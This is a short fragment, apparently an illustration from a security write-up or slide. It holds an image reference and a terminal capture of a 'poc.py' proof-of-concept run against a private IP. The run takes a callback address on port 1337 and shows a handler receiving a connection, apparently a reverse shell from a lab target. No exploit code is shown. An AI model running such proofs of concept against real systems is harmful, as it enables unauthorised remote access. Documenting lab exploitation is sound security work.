 researcher@neophyte:~$ ./poc.py 192.168.18.135 172.18.182.204:1337
(+) starting handler on port 1337
(+) connection from 172.18.176.1